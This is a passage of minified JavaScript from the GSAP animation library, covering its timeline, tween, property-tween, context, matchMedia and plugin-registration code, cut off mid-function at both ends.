this._start=f,Ha(this),this.render(t,e,r);this._onUpdate&&!e&&Ct(this,"onUpdate",!0),(v===m&&this._tTime>=this.totalDuration()||!v&&_)&&(f!==this._start&&Math.abs(l)===Math.abs(this._ts)||this._lock||(!t&&g||!(v===m&&0<this._ts||!v&&this._ts<0)||za(this,1),e||t<0&&!_||!v&&!_&&m||(Ct(this,v===m&&0<=t?"onComplete":"onReverseComplete",!0),!this._prom||v<m&&0<this.timeScale()||this._prom())))}return this},e.add=function add(e,i){var n=this;if(t(i)||(i=xt(this,i,e)),!(e instanceof qt)){if($(e))return e.forEach(function(t){return n.add(t,i)}),this;if(r(e))return this.addLabel(e,i);if(!s(e))return this;e=Gt.delayedCall(0,e)}return this!==e?Ka(this,e,i):this},e.getChildren=function getChildren(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-U);for(var n=[],a=this._first;a;)a._start>=i&&(a instanceof Gt?e&&n.push(a):(r&&n.push(a),t&&n.push.apply(n,a.getChildren(!0,e,r)))),a=a._next;return n},e.getById=function getById(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},e.remove=function remove(t){return r(t)?this.removeLabel(t):s(t)?this.killTweensOf(t):(ya(this,t),t===this._recent&&(this._recent=this._last),Aa(this))},e.totalTime=function totalTime(t,e){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ja(Et.time-(0<this._ts?t/this._ts:(this.totalDuration()-t)/-this._ts))),i.prototype.totalTime.call(this,t,e),this._forcing=0,this):this._tTime},e.addLabel=function addLabel(t,e){return this.labels[t]=xt(this,e),this},e.removeLabel=function removeLabel(t){return delete this.labels[t],this},e.addPause=function addPause(t,e,r){var i=Gt.delayedCall(0,e||T,r);return i.data="isPause",this._hasPause=1,Ka(this,i,xt(this,t))},e.removePause=function removePause(t){var e=this._first;for(t=xt(this,t);e;)e._start===t&&"isPause"===e.data&&za(e),e=e._next},e.killTweensOf=function killTweensOf(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)Vt!==i[n]&&i[n].kill(t,e);return this},e.getTweensOf=function getTweensOf(e,r){for(var i,n=[],a=Ot(e),s=this._first,o=t(r);s;)s instanceof Gt?la(s._targets,a)&&(o?(!Vt||s._initted&&s._ts)&&s.globalTime(0)<=r&&s.globalTime(s.totalDuration())>r:!r||s.isActive())&&n.push(s):(i=s.getTweensOf(a,r)).length&&n.push.apply(n,i),s=s._next;return n},e.tweenTo=function tweenTo(t,e){e=e||{};var r,i=this,n=xt(i,t),a=e.startAt,s=e.onStart,o=e.onStartParams,u=e.immediateRender,h=Gt.to(i,qa({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(a&&"time"in a?a.time:i._time))/i.timeScale())||V,onStart:function onStart(){if(i.pause(),!r){var t=e.duration||Math.abs((n-(a&&"time"in a?a.time:i._time))/i.timeScale());h._dur!==t&&Ra(h,t,0,1).render(h._time,!0,!0),r=1}s&&s.apply(h,o||[])}},e));return u?h.render(0):h},e.tweenFromTo=function tweenFromTo(t,e,r){return this.tweenTo(e,qa({startAt:{time:xt(this,t)}},r))},e.recent=function recent(){return this._recent},e.nextLabel=function nextLabel(t){return void 0===t&&(t=this._time),rb(this,xt(this,t))},e.previousLabel=function previousLabel(t){return void 0===t&&(t=this._time),rb(this,xt(this,t),1)},e.currentLabel=function currentLabel(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+V)},e.shiftChildren=function shiftChildren(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,a=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in a)a[i]>=r&&(a[i]+=t);return Aa(this)},e.invalidate=function invalidate(t){var e=this._first;for(this._lock=0;e;)e.invalidate(t),e=e._next;return i.prototype.invalidate.call(this,t)},e.clear=function clear(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Aa(this)},e.totalDuration=function totalDuration(t){var e,r,i,n=0,a=this,s=a._last,o=U;if(arguments.length)return a.timeScale((a._repeat<0?a.duration():a.totalDuration())/(a.reversed()?-t:t));if(a._dirty){for(i=a.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),o<(r=s._start)&&a._sort&&s._ts&&!a._lock?(a._lock=1,Ka(a,s,r-s._delay,1)._lock=0):o=r,r<0&&s._ts&&(n-=r,(!i&&!a._dp||i&&i.smoothChildTiming)&&(a._start+=r/a._ts,a._time-=r,a._tTime-=r),a.shiftChildren(-r,!1,-Infinity),o=0),s._end>n&&s._ts&&(n=s._end),s=e;Ra(a,a===L&&a._time>n?a._time:n,1,1),a._dirty=0}return a._tDur},Timeline.updateRoot=function updateRoot(t){if(L._ts&&(na(L,Ga(t,L)),f=Et.frame),Et.frame>=mt){mt+=j.autoSleep||120;var e=L._first;if((!e||!e._ts)&&j.autoSleep&&Et._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Et.sleep()}}},Timeline}(qt);qa(Ut.prototype,{_lock:0,_hasPause:0,_forcing:0});function _b(t,e,i,n,a,o){var u,h,l,f;if(pt[t]&&!1!==(u=new pt[t]).init(a,u.rawVars?e[t]:function _processVars(t,e,i,n,a){if(s(t)&&(t=Qt(t,a,e,i,n)),!v(t)||t.style&&t.nodeType||$(t)||J(t))return r(t)?Qt(t,a,e,i,n):t;var o,u={};for(o in t)u[o]=Qt(t[o],a,e,i,n);return u}(e[t],n,a,o,i),i,n,o)&&(i._pt=h=new pe(i._pt,a,t,0,1,u.render,u,0,u.priority),i!==c))for(l=i._ptLookup[i._targets.indexOf(a)],f=u._props.length;f--;)l[u._props[f]]=h;return u}function fc(t,r,e,i){var n,a,s=r.ease||i||"power1.inOut";if($(r))a=e[t]||(e[t]=[]),r.forEach(function(t,e){return a.push({t:e/(r.length-1)*100,v:t,e:s})});else for(n in r)a=e[n]||(e[n]=[]),"ease"===n||a.push({t:parseFloat(t),v:r[n],e:s})}var Vt,Wt,Xt=function _addPropTween(t,e,i,n,a,o,u,h,l,f){s(n)&&(n=n(a||0,t,o));var c,d=t[e],p="get"!==i?i:s(d)?l?t[e.indexOf("set")||!s(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():d,_=s(d)?l?ee:$t:Jt;if(r(n)&&(~n.indexOf("random(")&&(n=ob(n)),"="===n.charAt(1)&&(!(c=ka(p,n)+(Ya(p)||0))&&0!==c||(n=c))),!f||p!==n||Wt)return isNaN(p*n)||""===n?(d||e in t||Q(e,n),function _addComplexStringPropTween(t,e,r,i,n,a,s){var o,u,h,l,f,c,d,p,_=new pe(this._pt,t,e,0,1,se,null,n),m=0,g=0;for(_.b=r,_.e=i,r+="",(d=~(i+="").indexOf("random("))&&(i=ob(i)),a&&(a(p=[r,i],t,e),r=p[0],i=p[1]),u=r.match(it)||[];o=it.exec(i);)l=o[0],f=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===f.substr(-5)&&(h=1),l!==u[g++]&&(c=parseFloat(u[g-1])||0,_._pt={_next:_._pt,p:f||1===g?f:",",s:c,c:"="===l.charAt(1)?ka(c,l)-c:parseFloat(l)-c,m:h&&h<4?Math.round:0},m=it.lastIndex);return _.c=m<i.length?i.substring(m,i.length):"",_.fp=s,(nt.test(i)||d)&&(_.e=0),this._pt=_}.call(this,t,e,p,n,_,h||j.stringFilter,l)):(c=new pe(this._pt,t,e,+p||0,n-(p||0),"boolean"==typeof d?ae:ne,0,_),l&&(c.fp=l),u&&c.modifier(u,this,t),this._pt=c)},Ht=function _initTween(t,e,r){var i,n,a,s,o,u,h,l,f,c,d,p,_,m=t.vars,g=m.ease,v=m.startAt,y=m.immediateRender,T=m.lazy,b=m.onUpdate,x=m.onUpdateParams,k=m.callbackScope,M=m.runBackwards,O=m.yoyoEase,P=m.keyframes,C=m.autoRevert,A=t._dur,S=t._startAt,R=t._targets,D=t.parent,E=D&&"nested"===D.data?D.vars.targets:R,z="auto"===t._overwrite&&!I,F=t.timeline;if(!F||P&&g||(g="none"),t._ease=Yt(g,q.ease),t._yEase=O?Lt(Yt(!0===O?g:O,q.ease)):0,O&&t._yoyo&&!t._repeat&&(O=t._yEase,t._yEase=t._ease,t._ease=O),t._from=!F&&!!m.runBackwards,!F||P&&!m.stagger){if(p=(l=R[0]?fa(R[0]).harness:0)&&m[l.prop],i=ua(m,ft),S&&(S._zTime<0&&S.progress(1),e<0&&M&&y&&!C?S.render(-1,!0):S.revert(M&&A?ht:ut),S._lazy=0),v){if(za(t._startAt=Gt.set(R,qa({data:"isStart",overwrite:!1,parent:D,immediateRender:!0,lazy:w(T),startAt:null,delay:0,onUpdate:b,onUpdateParams:x,callbackScope:k,stagger:0},v))),e<(t._startAt._dp=0)&&(B||!y&&!C)&&t._startAt.revert(ht),y&&A&&e<=0&&r<=0)return void(e&&(t._zTime=e))}else if(M&&A&&!S)if(e&&(y=!1),a=qa({overwrite:!1,data:"isFromStart",lazy:y&&w(T),immediateRender:y,stagger:0,parent:D},i),p&&(a[l.prop]=p),za(t._startAt=Gt.set(R,a)),e<(t._startAt._dp=0)&&(B?t._startAt.revert(ht):t._startAt.render(-1,!0)),t._zTime=e,y){if(!e)return}else _initTween(t._startAt,V,V);for(t._pt=t._ptCache=0,T=A&&w(T)||T&&!A,n=0;n<R.length;n++){if(h=(o=R[n])._gsap||ea(R)[n]._gsap,t._ptLookup[n]=c={},dt[h.id]&&ct.length&&ma(),d=E===R?n:E.indexOf(o),l&&!1!==(f=new l).init(o,p||i,t,d,E)&&(t._pt=s=new pe(t._pt,o,f.name,0,1,f.render,f,0,f.priority),f._props.forEach(function(t){c[t]=s}),f.priority&&(u=1)),!l||p)for(a in i)pt[a]&&(f=_b(a,i,t,d,o,E))?f.priority&&(u=1):c[a]=s=Xt.call(t,o,a,"get",i[a],d,E,0,m.stringFilter);t._op&&t._op[n]&&t.kill(o,t._op[n]),z&&t._pt&&(Vt=t,L.killTweensOf(o,c,t.globalTime(e)),_=!t.parent,Vt=0),t._pt&&T&&(dt[h.id]=1)}u&&de(t),t._onInit&&t._onInit(t)}t._onUpdate=b,t._initted=(!t._op||t._pt)&&!_,P&&e<=0&&F.render(U,!0,!0)},Qt=function _parseFuncOrString(t,e,i,n,a){return s(t)?t.call(e,i,n,a):r(t)&&~t.indexOf("random(")?ob(t):t},Kt=vt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Zt={};ha(Kt+",id,stagger,delay,duration,paused,scrollTrigger",function(t){return Zt[t]=1});var Gt=function(z){function Tween(e,r,i,n){var a;"number"==typeof r&&(i.duration=r,r=i,i=null);var s,o,u,h,l,f,c,d,p=(a=z.call(this,n?r:va(r))||this).vars,_=p.duration,m=p.delay,g=p.immediateRender,T=p.stagger,b=p.overwrite,x=p.keyframes,k=p.defaults,M=p.scrollTrigger,O=p.yoyoEase,P=r.parent||L,C=($(e)||J(e)?t(e[0]):"length"in r)?[e]:Ot(e);if(a._targets=C.length?ea(C):R("GSAP target "+e+" not found. https://greensock.com",!j.nullTargetWarn)||[],a._ptLookup=[],a._overwrite=b,x||T||y(_)||y(m)){if(r=a.vars,(s=a.timeline=new Ut({data:"nested",defaults:k||{},targets:P&&"nested"===P.data?P.vars.targets:C})).kill(),s.parent=s._dp=_assertThisInitialized(a),s._start=0,T||y(_)||y(m)){if(h=C.length,c=T&&eb(T),v(T))for(l in T)~Kt.indexOf(l)&&((d=d||{})[l]=T[l]);for(o=0;o<h;o++)(u=ua(r,Zt)).stagger=0,O&&(u.yoyoEase=O),d&&yt(u,d),f=C[o],u.duration=+Qt(_,_assertThisInitialized(a),o,f,C),u.delay=(+Qt(m,_assertThisInitialized(a),o,f,C)||0)-a._delay,!T&&1===h&&u.delay&&(a._delay=m=u.delay,a._start+=m,u.delay=0),s.to(f,u,c?c(o,f,C):0),s._ease=Ft.none;s.duration()?_=m=0:a.timeline=0}else if(x){va(qa(s.vars.defaults,{ease:"none"})),s._ease=Yt(x.ease||r.ease||"none");var A,S,D,E=0;if($(x))x.forEach(function(t){return s.to(C,t,">")}),s.duration();else{for(l in u={},x)"ease"===l||"easeEach"===l||fc(l,x[l],u,x.easeEach);for(l in u)for(A=u[l].sort(function(t,e){return t.t-e.t}),o=E=0;o<A.length;o++)(D={ease:(S=A[o]).e,duration:(S.t-(o?A[o-1].t:0))/100*_})[l]=S.v,s.to(C,D,E),E+=D.duration;s.duration()<_&&s.to({},{duration:_-s.duration()})}}_||a.duration(_=s.duration())}else a.timeline=0;return!0!==b||I||(Vt=_assertThisInitialized(a),L.killTweensOf(C),Vt=0),Ka(P,_assertThisInitialized(a),i),r.reversed&&a.reverse(),r.paused&&a.paused(!0),(g||!_&&!x&&a._start===ja(P._time)&&w(g)&&function _hasNoPausedAncestors(t){return!t||t._ts&&_hasNoPausedAncestors(t.parent)}(_assertThisInitialized(a))&&"nested"!==P.data)&&(a._tTime=-V,a.render(Math.max(0,-m)||0)),M&&La(_assertThisInitialized(a),M),a}_inheritsLoose(Tween,z);var e=Tween.prototype;return e.render=function render(t,e,r){var i,n,a,s,o,u,h,l,f,c=this._time,d=this._tDur,p=this._dur,_=t<0,m=d-V<t&&!_?d:t<V?0:t;if(p){if(m!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=_){if(i=m,l=this.timeline,this._repeat){if(s=p+this._rDelay,this._repeat<-1&&_)return this.totalTime(100*s+t,e,r);if(i=ja(m%s),m===d?(a=this._repeat,i=p):((a=~~(m/s))&&a===m/s&&(i=p,a--),p<i&&(i=p)),(u=this._yoyo&&1&a)&&(f=this._yEase,i=p-i),o=Tt(this._tTime,s),i===c&&!r&&this._initted)return this._tTime=m,this;a!==o&&(l&&this._yEase&&Pb(l,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=r=1,this.render(ja(s*a),!0).invalidate()._lock=0))}if(!this._initted){if(Ma(this,_?t:i,r,e,m))return this._tTime=0,this;if(c!==this._time)return this;if(p!==this._dur)return this.render(t,e,r)}if(this._tTime=m,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(f||this._ease)(i/p),this._from&&(this.ratio=h=1-h),i&&!c&&!e&&(Ct(this,"onStart"),this._tTime!==m))return this;for(n=this._pt;n;)n.r(h,n.d),n=n._next;l&&l.render(t<0?t:!i&&u?-V:l._dur*l._ease(i/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(_&&Ca(this,t,0,r),Ct(this,"onUpdate")),this._repeat&&a!==o&&this.vars.onRepeat&&!e&&this.parent&&Ct(this,"onRepeat"),m!==this._tDur&&m||this._tTime!==m||(_&&!this._onUpdate&&Ca(this,t,0,!0),!t&&p||!(m===this._tDur&&0<this._ts||!m&&this._ts<0)||za(this,1),e||_&&!c||!(m||c||u)||(Ct(this,m===d?"onComplete":"onReverseComplete",!0),!this._prom||m<d&&0<this.timeScale()||this._prom()))}}else!function _renderZeroDurationTween(t,e,r,i){var n,a,s,o=t.ratio,u=e<0||!e&&(!t._start&&function _parentPlayheadIsBeforeStart(t){var e=t.parent;return e&&e._ts&&e._initted&&!e._lock&&(e.rawTime()<0||_parentPlayheadIsBeforeStart(e))}(t)&&(t._initted||!bt(t))||(t._ts<0||t._dp._ts<0)&&!bt(t))?0:1,h=t._rDelay,l=0;if(h&&t._repeat&&(l=kt(0,t._tDur,e),a=Tt(l,h),t._yoyo&&1&a&&(u=1-u),a!==Tt(t._tTime,h)&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||B||i||t._zTime===V||!e&&t._zTime){if(!t._initted&&Ma(t,e,i,r,l))return;for(s=t._zTime,t._zTime=e||(r?V:0),r=r||e&&!s,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=l,n=t._pt;n;)n.r(u,n.d),n=n._next;e<0&&Ca(t,e,0,!0),t._onUpdate&&!r&&Ct(t,"onUpdate"),l&&t._repeat&&!r&&t.parent&&Ct(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&za(t,1),r||B||(Ct(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},e.targets=function targets(){return this._targets},e.invalidate=function invalidate(t){return t&&this.vars.runBackwards||(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(t),z.prototype.invalidate.call(this,t)},e.resetTo=function resetTo(t,e,r,i){d||Et.wake(),this._ts||this.play();var n,a=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||Ht(this,a),n=this._ease(a/this._dur),function _updatePropTweens(t,e,r,i,n,a,s){var o,u,h,l,f=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!f)for(f=t._ptCache[e]=[],h=t._ptLookup,l=t._targets.length;l--;){if((o=h[l][e])&&o.d&&o.d._pt)for(o=o.d._pt;o&&o.p!==e&&o.fp!==e;)o=o._next;if(!o)return Wt=1,t.vars[e]="+=0",Ht(t,s),Wt=0,1;f.push(o)}for(l=f.length;l--;)(o=(u=f[l])._pt||u).s=!i&&0!==i||n?o.s+(i||0)+a*o.c:i,o.c=r-o.s,u.e&&(u.e=ia(r)+Ya(u.e)),u.b&&(u.b=o.s+Ya(u.b))}(this,t,e,r,i,n,a)?this.resetTo(t,e,r,i):(Ia(this,0),this.parent||xa(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},e.kill=function kill(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?tb(this):this;if(this.timeline){var i=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Vt&&!0!==Vt.vars.overwrite)._first||tb(this),this.parent&&i!==this.timeline.totalDuration()&&Ra(this,this._dur*this.timeline._tDur/i,0,1),this}var n,a,s,o,u,h,l,f=this._targets,c=t?Ot(t):f,d=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function _arraysMatch(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(f,c))return"all"===e&&(this._pt=0),tb(this);for(n=this._op=this._op||[],"all"!==e&&(r(e)&&(u={},ha(e,function(t){return u[t]=1}),e=u),e=function _addAliasesToVars(t,e){var r,i,n,a,s=t[0]?fa(t[0]).harness:0,o=s&&s.aliases;if(!o)return e;for(i in r=yt({},e),o)if(i in r)for(n=(a=o[i].split(",")).length;n--;)r[a[n]]=r[i];return r}(f,e)),l=f.length;l--;)if(~c.indexOf(f[l]))for(u in a=d[l],"all"===e?(n[l]=e,o=a,s={}):(s=n[l]=n[l]||{},o=e),o)(h=a&&a[u])&&("kill"in h.d&&!0!==h.d.kill(u)||ya(this,h,"_pt"),delete a[u]),"all"!==s&&(s[u]=1);return this._initted&&!this._pt&&p&&tb(this),this},Tween.to=function to(t,e,r){return new Tween(t,e,r)},Tween.from=function from(t,e){return Va(1,arguments)},Tween.delayedCall=function delayedCall(t,e,r,i){return new Tween(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},Tween.fromTo=function fromTo(t,e,r){return Va(2,arguments)},Tween.set=function set(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new Tween(t,e)},Tween.killTweensOf=function killTweensOf(t,e,r){return L.killTweensOf(t,e,r)},Tween}(qt);qa(Gt.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ha("staggerTo,staggerFrom,staggerFromTo",function(r){Gt[r]=function(){var t=new Ut,e=Mt.call(arguments,0);return e.splice("staggerFromTo"===r?5:4,0,0),t[r].apply(t,e)}});function nc(t,e,r){return t.setAttribute(e,r)}function vc(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)}var Jt=function _setterPlain(t,e,r){return t[e]=r},$t=function _setterFunc(t,e,r){return t[e](r)},ee=function _setterFuncWithParam(t,e,r,i){return t[e](i.fp,r)},re=function _getSetter(t,e){return s(t[e])?$t:u(t[e])&&t.setAttribute?nc:Jt},ne=function _renderPlain(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},ae=function _renderBoolean(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},se=function _renderComplexString(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},oe=function _renderPropTweens(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},le=function _addPluginModifier(t,e,r,i){for(var n,a=this._pt;a;)n=a._next,a.p===i&&a.modifier(t,e,r),a=n},fe=function _killPropTweensOf(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?ya(this,i,"_pt"):i.dep||(e=1),i=r;return!e},de=function _sortPropTweensByPriority(t){for(var e,r,i,n,a=t._pt;a;){for(e=a._next,r=i;r&&r.pr>a.pr;)r=r._next;(a._prev=r?r._prev:n)?a._prev._next=a:i=a,(a._next=r)?r._prev=a:n=a,a=e}t._pt=i},pe=(PropTween.prototype.modifier=function modifier(t,e,r){this.mSet=this.mSet||this.set,this.set=vc,this.m=t,this.mt=r,this.tween=e},PropTween);function PropTween(t,e,r,i,n,a,s,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=a||ne,this.d=s||this,this.set=o||Jt,this.pr=u||0,(this._next=t)&&(t._prev=this)}ha(vt+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return ft[t]=1}),ot.TweenMax=ot.TweenLite=Gt,ot.TimelineLite=ot.TimelineMax=Ut,L=new Ut({sortChildren:!1,defaults:q,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),j.stringFilter=Eb;function Cc(t){return(Te[t]||we).map(function(t){return t()})}function Dc(){var t=Date.now(),o=[];2<t-xe&&(Cc("matchMediaInit"),ye.forEach(function(t){var e,r,i,n,a=t.queries,s=t.conditions;for(r in a)(e=h.matchMedia(a[r]).matches)&&(i=1),e!==s[r]&&(s[r]=e,n=1);n&&(t.revert(),i&&o.push(t))}),Cc("matchMediaRevert"),o.forEach(function(t){return t.onMatch(t)}),xe=t,Cc("matchMedia"))}var _e,ye=[],Te={},we=[],xe=0,ke=((_e=Context.prototype).add=function add(t,i,n){function Cw(){var t,e=l,r=a.selector;return e&&e!==a&&e.data.push(a),n&&(a.selector=cb(n)),l=a,t=i.apply(a,arguments),s(t)&&a._r.push(t),l=e,a.selector=r,a.isReverted=!1,t}s(t)&&(n=i,i=t,t=s);var a=this;return a.last=Cw,t===s?Cw(a):t?a[t]=Cw:Cw},_e.ignore=function ignore(t){var e=l;l=null,t(this),l=e},_e.getTweens=function getTweens(){var e=[];return this.data.forEach(function(t){return t instanceof Context?e.push.apply(e,t.getTweens()):t instanceof Gt&&!(t.parent&&"nested"===t.parent.data)&&e.push(t)}),e},_e.clear=function clear(){this._r.length=this.data.length=0},_e.kill=function kill(e,t){var r=this;if(e){var i=this.getTweens();this.data.forEach(function(t){"isFlip"===t.data&&(t.revert(),t.getChildren(!0,!0,!1).forEach(function(t){return i.splice(i.indexOf(t),1)}))}),i.map(function(t){return{g:t.globalTime(0),t:t}}).sort(function(t,e){return e.g-t.g||-1}).forEach(function(t){return t.t.revert(e)}),this.data.forEach(function(t){return!(t instanceof qt)&&t.revert&&t.revert(e)}),this._r.forEach(function(t){return t(e,r)}),this.isReverted=!0}else this.data.forEach(function(t){return t.kill&&t.kill()});if(this.clear(),t){var n=ye.indexOf(this);~n&&ye.splice(n,1)}},_e.revert=function revert(t){this.kill(t||{})},Context);function Context(t,e){this.selector=e&&cb(e),this.data=[],this._r=[],this.isReverted=!1,t&&this.add(t)}var Me,Oe=((Me=MatchMedia.prototype).add=function add(t,e,r){v(t)||(t={matches:t});var i,n,a,s=new ke(0,r||this.scope),o=s.conditions={};for(n in this.contexts.push(s),e=s.add("onMatch",e),s.queries=t)"all"===n?a=1:(i=h.matchMedia(t[n]))&&(ye.indexOf(s)<0&&ye.push(s),(o[n]=i.matches)&&(a=1),i.addListener?i.addListener(Dc):i.addEventListener("change",Dc));return a&&e(s),this},Me.revert=function revert(t){this.kill(t||{})},Me.kill=function kill(e){this.contexts.forEach(function(t){return t.kill(e,!0)})},MatchMedia);function MatchMedia(t){this.contexts=[],this.scope=t}var Pe={registerPlugin:function registerPlugin(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(t){return function _createPlugin(t){var e=(t=!t.name&&t.default||t).name,r=s(t),i=e&&!r&&t.init?function(){this._props=[]}:t,n={init:T,render:oe,add:Xt,kill:fe,modifier:le,rawVars:0},a={targetTest:0,get:0,getSetter:re,aliases:{},register:0};if(zt(),t!==i){if(pt[e])return;qa(i,qa(ua(t,n),a)),yt(i.prototype,yt(n,ua(t,a))),pt[i.prop=e]=i,t.targetTest&&(gt.push(i),ft[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}S(e,i),t.register&&t.register(Ce,i,pe)}(t)})},timeline:function timeline(t){return new Ut(t)},getTweensOf:function getTweensOf(t,e){return L.getTweensOf(t,e)},getProperty:function getProperty(i,t,e,n){r(i)&&(i=Ot(i)[0]);var a=fa(i||{}).get,s=e?pa:oa;return"native"===e&&(e=""),i?t?s((pt[t]&&pt[t].get||a)(i,t,e,n)):function(t,e,r){return s((pt[t]&&pt[t].get||a)(i,t,e,r))}:i},quickSetter:function quickSetter(r,e,i){if(1<(r=Ot(r)).length){var n=r.map(function(t){return Ce.quickSetter(t,e,i)}),a=n.length;return function(t){for(var e=a;e--;)n[e](t)}}r=r[0]||{};var s=pt[e],o=fa(r),u=o.harness&&(o.harness.aliases||{})[e]||e,h=s?function(t){var e=new s;c._pt=0,e.init(r,i?t+i:t,c,0,[r]),e.render(1,e),c._pt&&oe(1,c)}:o.set(r,u);return s?h:function(t){return h(r,u,i?t+i:t,o,1)}},quickTo:function quickTo(t,i,e){function Ux(t,e,r){return n.resetTo(i,t,e,r)}var r,n=Ce.to(t,yt(((r={})[i]="+=0.1",r.paused=!0,r),e||{}));return Ux.tween=n,Ux},isTweening:function isTweening(t){return 0<L.getTweensOf(t,!0).length},defaults:function defaults(t){return t&&t.ease&&(t.ease=Yt(t.ease,q.ease)),ta(q,t||{})},config:function config(t){return ta(j,t||{})},registerEffect:function registerEffect(t){var i=t.name,n=t.effect,e=t.plugins,a=t.defaults,r=t.extendTimeline;(e||"").split(",").forEach(function(t){return t&&!pt[t]&&!ot[t]&&R(i+" effect requires "+t+" plugin.")}),_t[i]=function(t,e,r){return n(Ot(t),qa(e||{},a),r)},r&&(Ut.prototype[i]=function(t,e,r){return this.add(_t[i](t,v(e)?e:(r=e)&&{},this),r)})},registerEase:function registerEase(t,e){Ft[t]=Yt(e)},parseEase:function parseEase(t,e){return arguments.length?Yt(t,e):Ft},getById:function getById(t){return L.getById(t)},exportRoot:function exportRoot(t,e){void 0===t&&(t={});var r,i,n=new Ut(t);for(n.smoothChildTiming=w(t.smoothChildTiming),L.remove(n),n._dp=0,n._time=n._tTime=L._time,r=L._first;r;)i=r._next,!e&&!r._dur&&r instanceof Gt&&r.vars.onComplete===r._targets[0]||Ka(n,r,r._start-r._delay),r=i;return Ka(L,n,0),n},context:function context(t,e){return t?new ke(t,e):l},matchMedia:function matchMedia(t){return new Oe(t)},matchMediaRefresh:function matchMediaRefresh(){return ye.forEach(function(t){var e,r,i=t.conditions;for(r in i)i[r]&&(i[r]=!1,e=1);e&&t.revert()})||Dc()},addEventListener:function addEventListener(t,e){var r=Te[t]||(Te[t]=[]);~r.indexOf(e)||r.push(e)},removeEventListener:function removeEventListener(t,e){var r=Te[t],i=r&&r.indexOf(e);0<=i&&r.splice(i,1)},utils:{wrap:function wrap(e,t,r){var i=t-e;return $(e)?lb(e,wrap(0,e.length),t):Wa(r,function(t){return(i+(t-e)%i)%i+e})},wrapYoyo:function wrapYoyo(e,t,r){var i=t-e,n=2*i;return $(e)?lb(e,wrapYoyo(0,e.length-1),t):Wa(r,function(t){return e+(i<(t=(n+(t-e)%n)%n||0)?n-t:t)})},distribute:eb,random:hb,snap:gb,normalize:function normalize(t,e,r){return Pt(t,e,0,1,r)},getUnit:Ya,clamp:function clamp(e,r,t){return Wa(t,function(t){return kt(e,r,t)})},splitColor:zb,toArray:Ot,selector:cb,mapRange:Pt,pipe:function pipe(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function unitize(e,r){return function(t){return e(parseFloat(t))+(r||Ya(t))}},interpolate:function interpolate(e,i,t,n){var a=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!a){var s,o,u,h,l,f=r(e),c={};if(!0===t&&(n=1)&&(t=null),f)e={p:e},i={p:i};else if($(e)&&!$(i)){for(u=[],h=e.length,l=h-2,o=1;o<h;o++)u.push(interpolate(e[o-1],e[o]));h--,a=function func(t){t*=h;var e=Math.min(l,~~t);return u[e](t-e)},t=i}else n||(e=yt($(e)?[]:{},e));if(!u){for(s in i)Xt.call(c,e,s,"get",i[s]);a=function func(t){return 